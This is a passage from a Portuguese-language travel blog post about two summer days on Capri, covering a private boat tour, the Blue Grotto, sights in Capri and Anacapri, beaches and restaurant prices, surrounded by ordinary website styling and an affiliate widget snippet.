      })(document, 'script', '//aff.bstatic.com/static/affiliate_base/js/flexiproduct.js');
</script></p>

<p class="agua"><strong>PASSEIO DE BARCO:</strong></p>



<p>A melhor maneira de aproveitar as belezas do mar azul de Capri, ver as grutas e a natureza espetacular é fazer um passeio de barco ao redor da ilha, o chamado “Giro dell&#8217;Isola” em italiano. Neste caso, existem basicamente duas possibilidades: ir em um barco grande com dezenas de outros turistas (duas horas de duração, preço entre 15 e 25 euros por pessoa) ou fechar um <strong>barco privado</strong> (tempo a combinar e valor mais alto, que varia de acordo com tipo do barco, data e negociação, mas que pode não ser tão mais alto assim dependendo do tamanho do grupo). Ambos os passeios incluem a opção de entrar na Gruta Azul (ingresso pago à parte) e podem ser contratados na hora na Marina Grande, mas na alta temporada é mais seguro reservar com antecedência, principalmente o privado. Nós estávamos em oito pessoas, pegamos um barco só para nós e digo que valeu muito a pena.</p>
<p>Pagamos um total de 250 euros (31,25 euros por pessoa) por um tour de três horas, tempo perfeito para dar a volta na ilha, ver os principais pontos de interesse e parar para nadar. Nós também entramos na Gruta Azul, mas quem não quiser esta parte pode até fazer o tour em duas horas ou usar o tempo extra para curtir com mais tranquilidade. No preço também estava incluso uma garrafa de prosecco, bebidas (cerveja, refrigerante e água) e snacks para petiscar. Pesquisando no site <strong><a href="https://www.capri.com/" target="_blank" rel="noopener noreferrer">Capri.com</a></strong>, há diversas opções. Nós fechamos o tour chamado <a href="https://www.capri.com/en/c/bagni-tiberio-boats/i/SYG2S" target="_blank" rel="noopener noreferrer">“Classic Boat Tour of Capri”</a> de um barco do restaurante e beach club <a href="https://www.bagnitiberio.com/" target="_blank" rel="noopener noreferrer">Bagni di Tiberio</a>, o que incluiu também a entrada na praia particular deles, onde no fim almoçamos e aproveitamos a tarde até o pôr do sol.</p>
<p>Começamos o passeio às 10h da manhã, saindo da Marina Grande, onde encontramos o marinheiro e embarcamos em um “gozzo”, pequeno barco de madeira típico da região, com espaço suficiente para quem quisesse deitar nos colchonetes e tomar sol. Logo no início, enfrentamos a fila da Gruta Azul (leia mais abaixo). Depois, seguimos o giro passando em frente a lugares na ilha como o Farol de Punta Carena, a Gruta Verde (onde paramos para nadar na água impressionantemente cristalina, parada que não teria acontecido com um barco de excursão), a Marina Piccola, os Faraglioni (três enormes rochas no mar que são um cartão-postal de Capri), a Villa Malaparte, o Arco Natural, a Gruta Branca e a estátua do Scugnizzo. Mas muito mais do que esses pontos específicos, o que vale mesmo é aproveitar o sol, relaxar e apreciar o visual paradisíaco. E como vale!</p>
<p><strong>Gruta Azul:</strong> Esta bela caverna marinha na costa é um dos símbolos de Capri. Nós visitamos e gostamos bastante da experiência e recomendamos, mas tem gente que prefere não fazer por achar um certo “perrengue”. Dentro da gruta, o visual é espetacular, bem bonito mesmo, aquela água azul com a cor bem forte no meio da escuridão, iluminada só pela luz que passa pela pequena entrada na rocha. Mas vamos à explicação de todo o processo para entender melhor o “lado ruim” desta atração.</p>
<p>Chegando de barco até a entrada da Gruta Azul, geralmente é preciso encarar uma fila grande, a espera pode chegar a uma hora ou até duas horas na alta temporada. Nós demoramos 40 minutos para entrar, no mês de agosto, às 11h da manhã. Dizem que indo bem cedo ou no fim da tarde é mais rápido, mas nesses horários o sol não está tão forte e pode não iluminar tanto o interior da gruta, perdendo um pouco de beleza. Após a espera, é preciso trocar de barco para entrar na gruta, pois apenas pequenos botes a remo para umas quatro pessoas, pilotados por barqueiros habilidosos, conseguem passar pela minúscula porta. No momento da entrada e da saída, há uma certa tensão, pois é preciso se abaixar, se espremer e praticamente deitar no chão do barco. A “porta” é pequena mesmo. A missão ainda fica mais difícil com o balanço do mar, e a gruta fecha se a maré estiver alta ou agitada. Mas no fim dá tudo certo. Depois de tudo isso, já na parte interior, você precisa ser rápido para aproveitar a bela recompensa, tirar fotos e ouvir os barqueiros cantando música italiana clássica, já que tem tempo contado dentro da gruta: ficamos apenas uns dois ou três minutos. E aí, acha que vale a pena?</p>
<p>O ingresso da Gruta Azul custa 14 euros (mais a gorjeta que os barqueiros vão pedir insistentemente no final), e existem três formas de ir até lá. Uma delas é como fizemos, uma parada durante o passeio de barco privativo, ou até mesmo incluir no tour de barco de excursão. Outra é pegar um barco que sai também da Marina Grande e leva exclusivamente até a gruta, por 12 euros ida e volta, mais o valor da entrada. E por fim, também é possível ir de ônibus de Capri até Anacapri e depois pegar outro bus até a gruta. Tem um restaurante ao lado com um píer onde forma-se uma fila de pedestres antes de entrar no barquinho.</p>



<p class="o-que-mais-fazer"><strong>O QUE MAIS FAZER:</strong></p>



<p>Depois de um dia de barco e praia, no segundo dia em Capri fomos conhecer os principais pontos turísticos. A ilha se divide basicamente em duas pequenas cidades, ou dois centrinhos: Capri e Anacapri. O principal deles, como se fosse a “capital”, é <strong>Capri</strong>, um bom lugar para começar o passeio. A <strong>Piazzetta di Capri</strong>, ou Piazza Umberto I, é a praça principal, que fica logo ao lado da estação de funicular, na parte alta da ilha, de onde há um belo visual com a Marina Grande abaixo. Ao redor dela estão vários bares e cafés, que costumam ficar cheios nos fins de tarde e noites de verão, além da Torre do Relógio e da Igreja de Santo Stefano. A partir dali, caminhando pelas ruazinhas para pedestres, como a caríssima <strong>Via Camerelle</strong>, estão diversas lojas de marcas famosas, jóias, relógios, roupas, ótimos restaurantes, hotéis de luxo e mansões.</p>
<p>Ali perto fica o lugar de onde se tem a vista panorâmica mais famosa de Capri, os <strong>Jardins de Augusto</strong> (Giardini di Augusto). Paguei apenas 2 euros para entrar na área do jardim, com canteiros floridos e algumas pequenas esculturas, mas o mais espetacular é mesmo o visual lá do alto, com o mar azul embaixo e os <strong>Faraglioni</strong> (as três rochas por onde passamos no passeio de barco). Dali também é possível ver outros pontos, como a Via Krupp (que estava fechada para reforma), um caminho sinuoso que desce até a Marina Piccola. Para quem tem mais tempo disponível, próximo do centro de Capri também estão atrações como o mosteiro Certosa di Giacomo, a Villa Jovis e a Via Tragara, além de trilhas, como a Via Pizzolungo, que leva até o <strong>Arco Natural</strong>.</p>
<p>Do outro lado da ilha, a uns 15 minutos de ônibus, fica <strong>Anacapri</strong>, região onde estão outros atrativos interessantes. Nós fomos à <strong>Villa San Michele</strong> (ingresso a 8 euros), atualmente um museu onde era a antiga casa projetada por Axel Munthe, médico e escritor sueco que se mudou para lá em 1985. O local conta com objetos de arte e um bonito jardim com mais uma bela vista panorâmica de Capri. Se o intuito for apenas a vista, para quem não quiser pagar a entrada, do lado de fora também há um mirante de onde começa a Scala Fenicia, uma longa escadaria que desce a montanha. A alguns passos dali está a Piazza della Vittoria, de onde sai um teleférico (por 10 euros) que sobe até o <strong>Monte Solaro</strong>, o ponto mais alto da ilha, a 589 metros acima do nível do mar, mas não chegamos a ir. Nos arredores desta praça em Anacapri fica a Igreja de San Michele di Arcangelo e a Casa Rossa, além de várias lojas e restaurantes, geralmente com preços mais baixos do que no centro de Capri.</p>
<p>Por fim, praia. Ou &#8220;spiaggia&#8221;, em italiano. É verdade que Capri não tem praias tradicionais de areia como nós brasileiros estamos acostumados, mas sim pequenos espaços com pedrinhas na beira da água cristalina. Existem <strong>beach clubs</strong> privados para passar o dia, com entrada paga, com restaurantes (leia mais abaixo), mas também alguns lugares gratuitos. As duas principais <strong>praias</strong> públicas são de fácil acesso, uma fica bem ao lado do porto da <strong>Marina Grande</strong> e a outra, do lado oposto da ilha, na <strong>Marina Piccola</strong>.</p>



<p class="comer-e-beber"><strong>COMER E BEBER:</strong></p>



<p>Em média, os preços das refeições em Capri são mais altos do que em outras cidades italianas próximas, como Nápoles e Roma. Mas, em meio a restaurantes caros e estrelados, também é possível encontrar alguns mais em conta para quem quiser passar pelo menos uma noite na ilha e não comer apenas sanduíches, paninis e pedaços de pizza. Existem vários <strong>beach clubs</strong> privados, que de fato não são baratos. No primeiro dia, almoçamos em um deles, o <a href="https://www.bagnitiberio.com/" target="_blank" rel="noopener noreferrer"><strong>Bagni di Tiberio</strong></a>, onde terminamos nosso passeio de barco e ficamos na praia até o fim da tarde. Comemos lá de entrada a melhor salada caprese (típica de Capri, com mozarela, tomate e manjericão) de toda a viagem, por 14 euros, e um prato de peixe frito do dia com legumes, por 30 euros, que dividimos em duas pessoas (vieram dois peixes). Mas a maioria dos pratos principais são individuais e saem no mínimo uns 20 euros. A entrada nesta praia particular custa 12 euros, mais 7 euros cada cadeira, ou 12 euros uma espreguiçadeira e 6 euros um guarda-sol. Porém, logo ao lado tem um espaço público para quem preferir apenas esticar a toalha no chão e curtir a praia sem pagar nada. É um lugar paradisíaco, com a cor do mar bem esverdeada, onde dizem que antigamente era a praia favorita do imperador Tibério, ao lado de ruínas romanas. Para chegar lá, há um barco de graça para clientes, saindo da Marina Grande, mas também rola tranquilamente fazer uma caminhada de 1,5 km a partir deste mesmo porto.</p>
<p>À noite, a <strong>Piazzetta</strong> de Capri fica animada durante a alta temporada, com <strong>bares</strong> ao redor e movimento nas ruas próximas. Vale a pena andar por ali e parar para comer ou apenas beber e petiscar onde mais agradar. Seguindo uma indicação, nós jantamos no <strong>Ristorante Verginiello</strong>, um prato individual de massa com camarão, por 16 euros, e um um ravioli caprese, por 15 euros. Curtimos e achamos um ótimo custo-benefício. Para um autêntico &#8220;gelato&#8221; italiano de sobremesa, a <strong>sorveteria Buonocore</strong> é sensacional, com direito à casquinha do sorvete feita na hora. Seja onde for, não deixe também de pelo menos experimentar uma dose de limoncello, o licor de limão típico desta região da Itália. Se ainda tiver pique, grana no bolso e quiser esticar a madrugada, a <a href="https://www.anemaecore.com/" target="_blank" rel="noopener noreferrer"><strong>Taverna Anema e Core</strong></a> é uma das baladas mais frequentadas, mas espere pagar no mínimo 30 euros para entrar. Nós acabamos não entrando nela, mas a diversão em Capri já estava garantida com dois dias muito bem aproveitados.</p>



<p class="imperdivel"><strong>IMPERDÍVEL:</strong></p>



<p>&#8211; O passeio de barco ao redor da ilha é a melhor maneira de aproveitar as belezas de Capri, e vale muito pegar um barco privativo ao invés de excursão.</p>
<p>&#8211; Entre tantos mirantes, é a partir dos Jardins de Augusto de onde se tem a melhor vista panorâmica, com o mar azul abaixo e os Faraglioni.</p>
<p>&#8211; Apesar de Capri ser um destino caro, tente evitar a correria do bate-volta em um dia e durma pelo menos uma noite na ilha.</p>



<p><strong>QUER SABER MAIS SOBRE CAPRI ? ACESSE TAMBÉM:</strong></p>



<p>&#8211; <a href="https://www.capri.com/" target="_blank" rel="noopener noreferrer">Site de turismo sobre Capri</a></p></div></div><div class="td_block_wrap tdb_single_tags tdi_121_3bd td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_121_3bd" >
<style>
/* custom css */
.tdi_121_3bd span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_121_3bd a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_121_3bd a:hover{
                    background-color: #008d7f;
                
                    border-color: #008d7f;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_121_3bd a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_121_3bd a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_121_3bd a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.boraviajaragora.com/tag/italia/">italia</a></li><li><a href="https://www.boraviajaragora.com/tag/veraoeuropeu/">veraoeuropeu</a></li></ul></div></div><div class="wpb_wrapper td_block_wrap td_block_wrap tdb_single_current_post tdi_122_d56  td-pb-border-top td_block_template_8"><div class="td-fix-index"><div class='btnback'><a href='https://www.boraviajaragora.com/europa/italia/'>Voltar para <strong>Itália</strong><img src='https://www.boraviajaragora.com/wp-content/uploads/2020/10/Italy-flag.png' width='128' height='128' alt='Italy-flag'></a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_124_043  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_124_043{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_125_669 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_125_669" >
<style>
/* custom css */
.tdi_125_669 .td-post-sharing,
				.tdi_125_669 .tdb-share-classic{
					text-align: center;
				}
</style><div id="tdi_125_669" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.boraviajaragora.com%2Fcapri%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=CAPRI%3A+o+que+fazer+na+ilha%2C+como+ir%2C+dicas+de+viagem&url=https%3A%2F%2Fwww.boraviajaragora.com%2Fcapri%2F&via=Bora+Viajar+Agora">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.boraviajaragora.com/capri/&media=https://www.boraviajaragora.com/wp-content/uploads/2021/03/capri_italia_jardinsdeaugusto_1_edited.jpg&description=Passeio de barco, Gruta Azul e mais atrações em dois dias de verão na famosa ilha italiana - CAPRI: o que fazer, como ir, onde ficar, dicas.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=CAPRI%3A+o+que+fazer+na+ilha%2C+como+ir%2C+dicas+de+viagem %0A%0A https://www.boraviajaragora.com/capri/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_125_669">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_127_6dd  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_127_6dd{
margin-bottom:30px !important;
}

</style></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_128_431 tdb-content-vert-top td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_128_431" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_128_431{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_128_431{
                    padding: 20px;
                
                    border: 1px solid #ededed;
                }.tdi_128_431 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 20px;
                }.tdi_128_431 .tdb-author-photo{
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_128_431 .tdb-author-name{
                    margin: 5px 0 10px 0;
                
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_128_431 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_128_431 .tdb-social-item i.td-icon-twitter,
				.tdi_128_431 .tdb-social-item i.td-icon-linkedin,
				.tdi_128_431 .tdb-social-item i.td-icon-pinterest,
				.tdi_128_431 .tdb-social-item i.td-icon-blogger,
				.tdi_128_431 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_128_431 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_128_431 .tdb-author-url{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_128_431 .tdb-author-descr{
					font-family:Rubik !important;font-size:13px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_128_431 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_128_431{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_128_431{
                    padding: 15px;
                
                    border: 1px solid #ededed;
                }.tdi_128_431 .tdb-author-photo{
                    width: 80px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_128_431 .tdb-author-info{
                    padding-bottom: 0;
                    padding-left: 15px;
                }.tdi_128_431 .tdb-author-name{
                    margin: 3px 0 8px 0;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_128_431 .tdb-author-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_128_431{
                    border: 1px solid #ededed;
                }.tdi_128_431 .tdb-author-photo{
                    display: inline-block;
                
                    width: 90px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_128_431 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 20px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/" class="tdb-author-photo"><img data-del="avatar" src='https://www.boraviajaragora.com/wp-content/uploads/2020/10/tiago-150x140.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="tdb-author-info"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/" class="tdb-author-name">Tiago Leme</a><a href="https://www.boraviajaragora.com/"  class="tdb-author-url">https://www.boraviajaragora.com/</a><div class="tdb-author-descr">Jornalista, autor do Bora Viajar Agora, atualmente morando em Paris, trabalhando como freelancer. Já visitei 95 países. Os posts escritos neste blog são relatos de minhas viagens, com dicas e informações para ajudar outros viajantes.</div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_129_999 td_with_ajax_pagination td-pb-border-top td_block_template_17 td_flex_block"  data-td-block-uid="tdi_129_999" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_17 {
                transform: translateZ(0);
                -webkit-transform: translateZ(0);
            }
            .td_block_template_17 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin: 3px 3px 29px;
                padding: 12px 0 11px;
                line-height: 1;
                position: relative;
                text-align: center;
                border: 1px solid #111;
                background-color: #fff;
                top: -3px;
            }
            .td_block_template_17 .td-block-title > * {
                margin: 0 15px;
            }
            .td_block_template_17 .td-block-title:before {
                content: '';
                height: 100%;
                position: absolute;
                top: 4px;
                left: -4px;
                right: -4px;
                border: 1px solid #111;
                background-color: #111;
                z-index: -1;
            }
            .td_block_template_17 .td-block-title:after {
                content: '';
                position: absolute;
                top: 100%;
                left: 0;
                right: 0;
                margin: 3px auto 0;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 8px 8px 0 8px;
                border-color: #111 transparent transparent transparent;
            }
            .td_block_template_17 .td-block-title-wrap {
                transform: translateZ(0);
                -webkit-transform: translateZ(0);
                z-index: 2;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #111;
                top: -3px;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                height: 100%;
                display: table;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #111;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-right: 5px;
                }
                .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
            .td_block_template_17.widget,
            .td_block_template_17.td_block_social_counter {
                transform: translateZ(0);
                -webkit-transform: translateZ(0);
            }
            .td_block_template_17 .td-related-title a {
                margin-right: 10px;
                margin-left: 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_17 .td-related-title a {
                    margin: 0 8px !important;
                    font-size: 14px;
                }
            }
            .td_block_template_17 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-pulldown-more {
                padding-right: 5px;
            }
            .td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-pulldown-more span {
                display: none;
            }
            .td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 22px;
                padding-left: 26px;
            }
            
            

            
            .tdi_129_999 .td-block-title {
                background-color: #002e5d !important;
            }

            
            .tdi_129_999 .td-block-title:before {
                border-color: #aab5bf !important;
                background-color: #aab5bf !important;
            }
            .tdi_129_999 .td-block-title:after {
                border-color: #aab5bf transparent transparent transparent !important;
            }

            
            .tdi_129_999 .td-block-title > *,
            .tdi_129_999 .td-pulldown-filter-item .td-cur-simple-item,
            .tdi_129_999 .td-pulldown-filter-link:hover,
            .tdi_129_999 .td-pulldown-filter-display-option:hover,
            .tdi_129_999 .td-pulldown-filter-display-option:hover i {
                color: #ffffff !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_129_999{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_129_999 .td_module_wrap{
					padding-left: 2.5px;
					padding-right: 2.5px;
				}.tdi_129_999 .td_block_inner{
					margin-left: -2.5px;
					margin-right: -2.5px;
				}.tdi_129_999 .td_module_flex_1{
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_129_999 .td_module_flex_1 .td-module-container:before{
					bottom: -0px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_129_999 .td_module_flex_4{
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_129_999 .td_module_flex_4 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_129_999 .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129_999 .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_129_999 .td_module_flex_1 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_129_999 .td_module_flex_4 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_129_999 .td_module_flex_1 .entry-thumb{
					background-position: center 50%;
				}.tdi_129_999 .td_module_flex_4 .entry-thumb{
					background-position: center 50%;
				}.tdi_129_999 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.tdi_129_999 .td_module_flex_1 .td-image-wrap{
					padding-bottom: 120%;
				}.ie10 .tdi_129_999 .td_module_flex_1 .td-image-container,
				.ie11 .tdi_129_999 .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_129_999 .td_module_flex_4 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
